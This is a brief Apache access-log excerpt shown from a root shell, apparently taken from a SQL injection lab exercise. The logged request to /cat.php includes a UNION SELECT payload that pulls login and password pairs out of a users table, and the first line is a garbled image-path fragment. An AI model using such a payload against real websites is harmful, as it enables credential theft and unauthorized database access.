 ; HTTP/1.1" 200 1135 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/60.0.3112.78 Safari/537.36"
192.168.2.232 - - [18/Aug/2017:15:35:01 +0000] "GET /cat.php?id=1%20
UNION%20SELECT%201,concat(login,%27:%27,password),3,4%20FROM%20users
 HTTP/1.1" 200 1135 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/60.0.3112.78 Safari/537.36"
::1 - - [18/Aug/2017:15:35:28 +0000] "OPTIONS * HTTP/1.0" 200 152 "-
" "Apache/2.2.16 (Debian) (internal dummy connection)"
root@debian:/var/log/apache2#